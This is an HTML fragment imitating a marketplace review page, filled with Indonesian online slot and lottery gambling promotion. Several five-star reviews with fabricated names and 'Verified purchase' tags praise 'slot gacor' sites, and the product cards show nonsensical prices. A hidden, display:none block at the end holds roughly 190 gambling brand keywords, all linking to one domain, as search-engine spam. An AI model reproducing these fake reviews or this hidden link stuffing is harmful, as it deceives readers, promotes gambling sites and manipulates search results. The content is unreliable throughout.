                    <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg>
                  </div>
                </div>
              </div>
              <div class='x-review-section__author'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>by</span>
                <!--F/-->
                <a href='https://kopten.de/' class='ux-action' data-testid='ux-action'>
                  <!--F#10-->
                  <!--F#11[1]-->
                  <span class='ux-textspans'>Charles-Chabull</span>
                  <!--F/-->
                  <!--F/-->
                </a>
                <!--F/-->
              </div>
              <span class='x-review-section__date'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Nov 9, 2025</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-review-section__r'>
              <h4 class='x-review-section__title'>SLOT GACOR</h4>
              <div class='x-review-section__content'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Rekomendasi Terbaik nih, situs ini emang bener-bener gacor, patut di pertimbangkan nih buat rank 1 di Keyword slot gacor hehe! situsnya emang bener gacor, gak kayak situs yang muncul di pencarian keyword slot gacor sekarang, pas main langsung boncos wkwkw!!</span>
                <!--F/-->
                <!--F/-->
              </div>
              <p class='x-review-section__attr'>
                <span>
                  <!--F#12[0]-->
                  <span class="ux-textspans ux-textspans--DEFAULT">Verified purchase:</span>
                  <!--F/-->
                  <!--F#12[1]-->
                  <span class="ux-textspans ux-textspans--BOLD">Yes</span>
                  <!--F/-->
                </span><span>
                  <!--F#12[0]-->
                  <span class="ux-textspans ux-textspans--DEFAULT">Condition:</span>
                  <!--F/-->
                  <!--F#12[1]-->
                  <span class="ux-textspans ux-textspans--BOLD">New</span>
                  <!--F/-->
                </span>
              </p>
            </div>
          </li>
          <li class="vim x-review-section" id="review_10000000323756343" data-testid='x-review-section'>
            <div class='x-review-section__l'>
              <div class='x-review-section__star--rating'>
                <div class="vim ux-star-rating" data-testid='ux-star-rating'>
                  <div role='img' aria-label="5 out of 5 stars" class='star-rating' data-stars='5-0'>
                    <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg>
                  </div>
                </div>
              </div>
              <div class='x-review-section__author'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>by</span>
                <!--F/-->
                <a href='https://kopten.de/' class='ux-action' data-testid='ux-action'>
                  <!--F#10-->
                  <!--F#11[1]-->
                  <span class='ux-textspans'>Kenny-Dudz</span>
                  <!--F/-->
                  <!--F/-->
                </a>
                <!--F/-->
              </div>
              <span class='x-review-section__date'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Nov 7, 2025</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-review-section__r'>
              <h4 class='x-review-section__title'>SLOT TERBARU</h4>
              <div class='x-review-section__content'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Slot Terbaru, emang paling the best! Tersedia permainan situs slot paling gacor dari provider-provider ternama & yang lagi booming.</span>
                <!--F/-->
                <!--F/-->
              </div>
              <p class='x-review-section__attr'>
                <span>
                  <!--F#12[0]-->
                  <span class="ux-textspans ux-textspans--DEFAULT">Verified purchase:</span>
                  <!--F/-->
                  <!--F#12[1]-->
                  <span class="ux-textspans ux-textspans--BOLD">Yes</span>
                  <!--F/-->
                </span>
              </p>
            </div>
          </li>
          <li class="vim x-review-section" id="review_10000000317835730" data-testid='x-review-section'>
            <div class='x-review-section__l'>
              <div class='x-review-section__star--rating'>
                <div class="vim ux-star-rating" data-testid='ux-star-rating'>
                  <div role='img' aria-label="5 out of 5 stars" class='star-rating' data-stars='5-0'>
                    <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg>
                  </div>
                </div>
              </div>
              <div class='x-review-section__author'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>by</span>
                <!--F/-->
                <a href='https://kopten.de/' class='ux-action' data-testid='ux-action'>
                  <!--F#10-->
                  <!--F#11[1]-->
                  <span class='ux-textspans'>Allan-NH</span>
                  <!--F/-->
                  <!--F/-->
                </a>
                <!--F/-->
              </div>
              <span class='x-review-section__date'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Nov 5, 2025</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-review-section__r'>
              <h4 class='x-review-section__title'>SLOT ONLINE</h4>
              <div class='x-review-section__content'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Baru di situs ini, permainan slot online nya emang ngeri banget. Gak masuk akal pecahan sama penggandanya emang bisa bikin pemain menang jackpot sampai maxwin nih.</span>
                <!--F/-->
                <!--F/-->
              </div>
          </div></li>
          <li class="vim x-review-section" id="review_10000000317835730" data-testid='x-review-section'>
            <div class='x-review-section__l'>
              <div class='x-review-section__star--rating'>
                <div class="vim ux-star-rating" data-testid='ux-star-rating'>
                  <div role='img' aria-label="5 out of 5 stars" class='star-rating' data-stars='5-0'>
                    <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg>
                  </div>
                </div>
              </div>
              <div class='x-review-section__author'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>by</span>
                <!--F/-->
                <a href='https://kopten.de/' class='ux-action' data-testid='ux-action'>
                  <!--F#10-->
                  <!--F#11[1]-->
                  <span class='ux-textspans'>Uphy-SSv</span>
                  <!--F/-->
                  <!--F/-->
                </a>
                <!--F/-->
              </div>
              <span class='x-review-section__date'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Nov 6, 2025</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-review-section__r'>
              <h4 class='x-review-section__title'>SLOT</h4>
              <div class='x-review-section__content'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Emang Situs Slot paling gacor se indonesia nih, rekomended terbaik bagi pemain di 38 provinsi indonesia.</span>
                <!--F/-->
                <!--F/-->
              </div>
          </div></li>
          <li class="vim x-review-section" id="review_10000000317835730" data-testid='x-review-section'>
            <div class='x-review-section__l'>
              <div class='x-review-section__star--rating'>
                <div class="vim ux-star-rating" data-testid='ux-star-rating'>
                  <div role='img' aria-label="5 out of 5 stars" class='star-rating' data-stars='5-0'>
                    <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg>
                  </div>
                </div>
              </div>
              <div class='x-review-section__author'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>by</span>
                <!--F/-->
                <a href='https://kopten.de/' class='ux-action' data-testid='ux-action'>
                  <!--F#10-->
                  <!--F#11[1]-->
                  <span class='ux-textspans'>Nathan-CRM</span>
                  <!--F/-->
                  <!--F/-->
                </a>
                <!--F/-->
              </div>
              <span class='x-review-section__date'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Nov 6, 2025</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-review-section__r'>
              <h4 class='x-review-section__title'>LINK SLOT GACOR</h4>
              <div class='x-review-section__content'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Ini baru bilang link slot gacor dengan platform situs SLOT777 terbaik!! Pas Nyoba langsung terasa pengen resign dari CRM..wkwkwk</span>
                <!--F/-->
                <!--F/-->
              </div>
          </div></li>
          
        </ul>
      </div>
    </div>
    <div class='seperator'></div>
    <div class='x-prp-carousel' data-testid='x-prp-carousel'>
      <div class='section-title'>
        <div class='section-title__title-container'>
          <h2 id='s0-2-0-15-3-7-@key-comp-BESTSELLING-1[0]-title' class='section-title__title'>
            <!--F#2-->
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class='ux-textspans'>Photos from reviews</span>
            <!--F/-->
            <!--F/-->
            <!--F/-->
          </h2>
        </div>
        <div class='section-title__cta'>
          <a href="https://kopten.de/"/><span class='section-title__cta-text'>See all</span></a>
        </div>
      </div>
      <div class='carousel' aria-roledescription='Carousel' role='group'>
        <div class='carousel__container' id='s0-2-0-15-3-7-@key-comp-BESTSELLING-4[0]-container'>
          <button class="carousel__control carousel__control--prev" type='button' aria-label="Previous slide - Photos from reviews" aria-disabled='true'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
              <defs>
                <symbol viewbox="0 0 16 16" id='icon-chevron-left-16'>
                  <path d="M3.293 8.708a1 1 0 0 1 0-1.415l6-6a1 1 0 0 1 1.414 1.414L5.414 8l5.293 5.293a1 1 0 0 1-1.414 1.414l-6-6Z"></path>
                </symbol>
              </defs>
              <use href="#icon-chevron-left-16"/></use>
            </svg></button>
          <div class='carousel__viewport'>
            <ul class='carousel__list' id='s0-2-0-15-3-7-@key-comp-BESTSELLING-4[0]-list'>
              <li class='carousel__snap-point' style='margin-right:16px'>
                <!--F#4[@2]-->
                <!--F/-->
              </li>
              <li class='carousel__snap-point' style='margin-right:16px'>
                <!--F#4[@3]-->
                <div class='x-card' data-testid='x-card'>
                  <a href='https://kopten.de/' class='ux-action' data-testid='ux-action' _sp='p2349526.m4475.l8293'>
                    <!--F#10-->
                    <div class="card-image-container image-treatment">
                      <img loading='lazy' alt="SLOT777" src='https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png'>
                    </div>
                    <div class='x-card_details-wrapper'>
                      <div class='x-card_details'>
                        <div class='x-card_details-title'>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>LINK GACOR</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_star-ratings'>
                          <div role='img' aria-label="4.7 out of 5 stars based on 6 product ratings" class='star-rating' data-stars='4.7'>
                            <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg>
                          </div>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>(2138)</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_details-price'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class="ux-textspans ux-textspans--BOLD">$777.99 New</span>
                            <!--F/-->
                          </span><span class='clipped'>$777.99 New</span>
                        </div>
                        <div class='x-card_details-additionalPrice'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class='ux-textspans'>$12349.99 Used</span>
                            <!--F/-->
                          </span><span class='clipped'>$12349.99 Used</span>
                        </div>
                      </div>
                    </div>
                    <!--F/-->
                  </a>
                </div>
                <!--F/-->
              </li>
              <li class='carousel__snap-point' style='margin-right:16px'>
                <!--F#4[@4]-->
                <div class='x-card' data-testid='x-card'>
                  <a href='https://kopten.de/' class='ux-action' data-testid='ux-action' _sp='p2349526.m4475.l8293'>
                    <!--F#10-->
                    <div class="card-image-container image-treatment">
                      <img loading='lazy' alt="SLOT GACOR TERBARU" src='https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png'>
                    </div>
                    <div class='x-card_details-wrapper'>
                      <div class='x-card_details'>
                        <div class='x-card_details-title'>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>SLOT GACOR TERBARU</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_star-ratings'>
                          <div role='img' aria-label="4.6 out of 5 stars based on 211 product ratings" class='star-rating' data-stars='4.6'>
                            <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg>
                          </div>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>(2758)</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_details-price'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class="ux-textspans ux-textspans--BOLD">$123.88 New</span>
                            <!--F/-->
                          </span><span class='clipped'>$123.88 New</span>
                        </div>
                        <div class='x-card_details-additionalPrice'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class='ux-textspans'>$199.99 Used</span>
                            <!--F/-->
                          </span><span class='clipped'>$199.99 Used</span>
                        </div>
                      </div>
                    </div>
                    <!--F/-->
                  </a>
                </div>
                <!--F/-->
              </li>
              <li class='carousel__snap-point' style='margin-right:16px'>
                <!--F#4[@5]-->
                <div class='x-card' data-testid='x-card'>
                  <a href='https://kopten.de/' class='ux-action' data-testid='ux-action' _sp='p2349526.m4475.l8293'>
                    <!--F#10-->
                    <div class="card-image-container image-treatment">
                      <img loading='lazy' alt="SLOT TERBARU" src='https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png'>
                    </div>
                    <div class='x-card_details-wrapper'>
                      <div class='x-card_details'>
                        <div class='x-card_details-title'>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>SLOT TERBARU</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_star-ratings'>
                          <div role='img' aria-label="4.3 out of 5 stars based on 11 product ratings" class='star-rating' data-stars='4.3'>
                            <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg>
                          </div>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>(291)</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_details-price'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class="ux-textspans ux-textspans--BOLD">$123.99 New</span>
                            <!--F/-->
                          </span><span class='clipped'>$123.99 New</span>
                        </div>
                        <div class='x-card_details-additionalPrice'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class='ux-textspans'>$12362.45 Used</span>
                            <!--F/-->
                          </span><span class='clipped'>$12362.45 Used</span>
                        </div>
                      </div>
                    </div>
                    <!--F/-->
                  </a>
                </div>
                <!--F/-->
              </li>
              <li class='carousel__snap-point'>
                <!--F#4[@6]-->
                <div class='x-card' data-testid='x-card'>
                  <a href='https://kopten.de/' class='ux-action' data-testid='ux-action' _sp='p2349526.m4475.l8293'>
                    <!--F#10-->
                    <div class="card-image-container image-treatment">
                      <img loading='lazy' alt="DOJO77 : Provider Situs Slot Online Terbaru 2025 Bonus Deposit Harian Paling Besar Hari Ini" src='https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png'>
                    </div>
                    <div class='x-card_details-wrapper'>
                      <div class='x-card_details'>
                        <div class='x-card_details-title'>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>SLOT777</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_star-ratings'>
                          <div role='img' aria-label="5.0 out of 5 stars based on 3 product ratings" class='star-rating' data-stars='5'>
                            <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg>
                          </div>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>(777)</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_details-price'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class="ux-textspans ux-textspans--BOLD">$303.63 New</span>
                            <!--F/-->
                          </span><span class='clipped'>$303.63 New</span>
                        </div>
                        <div class='x-card_details-additionalPrice'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class='ux-textspans'>$138.75 Used</span>
                            <!--F/-->
                          </span><span class='clipped'>$138.75 Used</span>
                        </div>
                      </div>
                    </div>
                    <!--F/-->
                  </a>
                </div>
                <!--F/-->
              </li>
            </ul>
          </div>
          <button class="carousel__control carousel__control--next" type='button' aria-label="Next slide - Photos from reviews" aria-disabled='true' id='s0-2-0-15-3-7-@key-comp-BESTSELLING-4[0]-next'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
              <use href="#icon-chevron-right-16"/></use>
            </svg></button>
        </div>
      </div>
    </div>
    <div class='x-prp-carousel' data-testid='x-prp-carousel'>
      <div class='section-title'></div>
    </div>
    <div data-nosnippet="true" style="display:none">
    <a href="https://kopten.de/">SLOT777</a>
    <a href="https://kopten.de/">SLOT ONLINE</a>
    <a href="https://kopten.de/">SLOT TERPERCAYA</a>
    <a href="https://kopten.de/">SLOT TERBARU</a>
    <a href="https://kopten.de/">SLOT HOKI</a>
    <a href="https://kopten.de/">SLOT 2025</a>
    <a href="https://kopten.de/">SLOT</a>
    <a href="https://kopten.de/">SLOT MAXWIN</a>
    <a href="https://kopten.de/">SLOT PRAGMATIC</a>
    <a href="https://kopten.de/">SLOT THAILAND</a>
    <a href="https://kopten.de/">SLOT DANA</a>
    <a href="https://kopten.de/">SLOT OVO</a>
    <a href="https://kopten.de/">SLOT PULSA</a>
    <a href="https://kopten.de/">SLOT MAHJONG</a>
    <a href="https://kopten.de/">SLOT GACOR MALAM INI</a>
    <a href="https://kopten.de/">SLOT GACOR HARI INI</a>
    <a href="https://kopten.de/">slot88new</a>
    <a href="https://kopten.de/">slot888</a>
    <a href="https://kopten.de/">dewatoto</a>
    <a href="https://kopten.de/">bandartogel</a>
    <a href="https://kopten.de/">singajitu</a>
    <a href="https://kopten.de/">gemoy787</a>
    <a href="https://kopten.de/">mulantoto</a>
    <a href="https://kopten.de/">dultoto</a>
    <a href="https://kopten.de/">togel4d</a>
    <a href="https://kopten.de/">sarangtogel</a>
    <a href="https://kopten.de/">bungtoto88</a>
    <a href="https://kopten.de/">kantor4d</a>
    <a href="https://kopten.de/">lampiontoto</a>
    <a href="https://kopten.de/">bancitoto</a>
    <a href="https://kopten.de/">dewa4d</a>
    <a href="https://kopten.de/">cuan4d</a>
    <a href="https://kopten.de/">pascoltoto</a>
    <a href="https://kopten.de/">sinartoto</a>
    <a href="https://kopten.de/">ziatoto</a>
    <a href="https://kopten.de/">wintoto</a>
    <a href="https://kopten.de/">keong4d</a>
    <a href="https://kopten.de/">kuda4d</a>
    <a href="https://kopten.de/">BOS88</a>
    <a href="https://kopten.de/">LABUTOTO</a>
    <a href="https://kopten.de/">TOGELSERATUS</a>
    <a href="https://kopten.de/">ANGKATOTO</a>
    <a href="https://kopten.de/">ZEUS88</a>
    <a href="https://kopten.de/">SULTANINDO99</a>
    <a href="https://kopten.de/">DEPOBOS</a>
    <a href="https://kopten.de/">slot99ku</a>
    <a href="https://kopten.de/">slot997</a>
    <a href="https://kopten.de/">MACAN777</a>
    <a href="https://kopten.de/">BRO888</a>
    <a href="https://kopten.de/">KIPAS4D</a>
    <a href="https://kopten.de/">BEJO4D</a>
    <a href="https://kopten.de/">JOKI88</a>
    <a href="https://kopten.de/">JUDI77</a>
    <a href="https://kopten.de/">JUDI88</a>
    <a href="https://kopten.de/">JUDI99</a>
    <a href="https://kopten.de/">RECEH123</a>
    <a href="https://kopten.de/">IDNPOKER</a>
    <a href="https://kopten.de/">KUMALA69</a>
    <a href="https://kopten.de/">CUAN168</a>
    <a href="https://kopten.de/">TANGKASNET</a>
    <a href="https://kopten.de/">KAWAN123</a>
    <a href="https://kopten.de/">GILATOGEL</a>
    <a href="https://kopten.de/">anekatogel</a>
    <a href="https://kopten.de/">badai4d</a>
    <a href="https://kopten.de/">SINGA4D</a>
    <a href="https://kopten.de/">CANDU77</a>
    <a href="https://kopten.de/">DRAGON22</a>
    <a href="https://kopten.de/">SUPERWD</a>
    <a href="https://kopten.de/">BTV88</a>
    <a href="https://kopten.de/">ROYAL4D</a>
    <a href="https://kopten.de/">GACOR4D</a>
    <a href="https://kopten.de/">RUMAH258</a>
    <a href="https://kopten.de/">BALI88</a>
    <a href="https://kopten.de/">LINK4D</a>
    <a href="https://kopten.de/">VIRAL4D</a>
    <a href="https://kopten.de/">MPO600</a>
    <a href="https://kopten.de/">UG88</a>
    <a href="https://kopten.de/">IDGACOR</a>
    <a href="https://kopten.de/">WDBRAY</a>
    <a href="https://kopten.de/">BYON388</a>
    <a href="https://kopten.de/">11WBET</a>
    <a href="https://kopten.de/">66BET</a>
    <a href="https://kopten.de/">AMANTOTO</a>
    <a href="https://kopten.de/">AURAMPO</a>
    <a href="https://kopten.de/">BACOT88</a>
    <a href="https://kopten.de/">BAGINDA88</a>
    <a href="https://kopten.de/">BAGONG88</a>
    <a href="https://kopten.de/">BAGUS888</a>
    <a href="https://kopten.de/">BAHASATOGEL</a>
    <a href="https://kopten.de/">BALI77</a>
    <a href="https://kopten.de/">BATAM88</a>
    <a href="https://kopten.de/">BATH88</a>
    <a href="https://kopten.de/">LUMBA777</a>
    <a href="https://kopten.de/">BATMAN123</a>
    <a href="https://kopten.de/">PLATINA88</a>
    <a href="https://kopten.de/">BUAYA777</a>
    <a href="https://kopten.de/">ROG77</a>
    <a href="https://kopten.de/">DRAGON212</a>
    <a href="https://kopten.de/">CAMAR4444</a>
    <a href="https://kopten.de/">ALADDIN666</a>
    <a href="https://kopten.de/">JOHORTOTO</a>
    <a href="https://kopten.de/">WOLES TOGEL</a>
    <a href="https://kopten.de/">LUNA TOGEL</a>
    <a href="https://kopten.de/">DANATOTO</a>
    <a href="https://kopten.de/">SLOTQRIS</a>
    <a href="https://kopten.de/">SUSTER4D</a>
    <a href="https://kopten.de/">EURO TOGEL</a>
    <a href="https://kopten.de/">MULAN TOGEL</a>
    <a href="https://kopten.de/">JONI TOGEL</a>
    <a href="https://kopten.de/">PAGODA168</a>
    <a href="https://kopten.de/">WONG TOTO</a>
    <a href="https://kopten.de/">NUSA88</a>
    <a href="https://kopten.de/">AHHA4D</a>
    <a href="https://kopten.de/">BANDAR4D</a>
    <a href="https://kopten.de/">MAX303</a>
    <a href="https://kopten.de/">MPORATU</a>
    <a href="https://kopten.de/">SV388</a>
    <a href="https://kopten.de/">SENOPATI4D</a>
    <a href="https://kopten.de/">PULAUJUDI</a>
    <a href="https://kopten.de/">SULE88</a>
    <a href="https://kopten.de/">VENOM123</a>
    <a href="https://kopten.de/">MARVEL123</a>
    <a href="https://kopten.de/">BRAVOMPO</a>
    <a href="https://kopten.de/">QQPULSA</a>
    <a href="https://kopten.de/">QQMACAN</a>
    <a href="https://kopten.de/">MIO88</a>
    <a href="https://kopten.de/">MPO2121</a>
    <a href="https://kopten.de/">QQNUSA</a>
    <a href="https://kopten.de/">QQDEWA</a>
    <a href="https://kopten.de/">MINION88</a>
    <a href="https://kopten.de/">RAYA123</a>
    <a href="https://kopten.de/">TAHU69</a>
    <a href="https://kopten.de/">KAPALTOTO</a>
    <a href="https://kopten.de/">QQ2121</a>
    <a href="https://kopten.de/">MENANGBET77</a>
    <a href="https://kopten.de/">ASTOTO</a>
    <a href="https://kopten.de/">NONA303</a>
    <a href="https://kopten.de/">QQBET77</a>
    <a href="https://kopten.de/">BINTANG777</a>
    <a href="https://kopten.de/">TEPAT88</a>
    <a href="https://kopten.de/">gempa77</a>
    <a href="https://kopten.de/">INTER77</a>
    <a href="https://kopten.de/">RAJAJUDI</a>
    <a href="https://kopten.de/">GIGA88</a>
    <a href="https://kopten.de/">JINGGA88</a>
    <a href="https://kopten.de/">LEMBU4D</a>
    <a href="https://kopten.de/">dana4d</a>
    <a href="https://kopten.de/">cipung303</a>
    <a href="https://kopten.de/">RAJAWD</a>
    <a href="https://kopten.de/">soju88</a>
    <a href="https://kopten.de/">RNR303</a>
    <a href="https://kopten.de/">MAJAPAHIT4D</a>
    <a href="https://kopten.de/">BANDARDEWI</a>
    <a href="https://kopten.de/">mpored</a>
    <a href="https://kopten.de/">DOTA88</a>
    <a href="https://kopten.de/">KELASTOTO</a>
    <a href="https://kopten.de/">DRAGON77</a>
    <a href="https://kopten.de/">qqrolex</a>
    <a href="https://kopten.de/">mentos4d</a>
    <a href="https://kopten.de/">topan33</a>
    <a href="https://kopten.de/">GAS123</a>
    <a href="https://kopten.de/">MERPATI4D</a>
    <a href="https://kopten.de/">PETA77</a>
    <a href="https://kopten.de/">SATELIT77</a>
    <a href="https://kopten.de/">REPLAY77</a>
    <a href="https://kopten.de/">BULAN88</a>
    <a href="https://kopten.de/">SOLID88</a>
    <a href="https://kopten.de/">OMEGA4D</a>
    <a href="https://kopten.de/">SBOBET</a>
    <a href="https://kopten.de/">NOBAR4D</a>
    <a href="https://kopten.de/">MINO4D</a>
    <a href="https://kopten.de/">PUTRI4D</a>
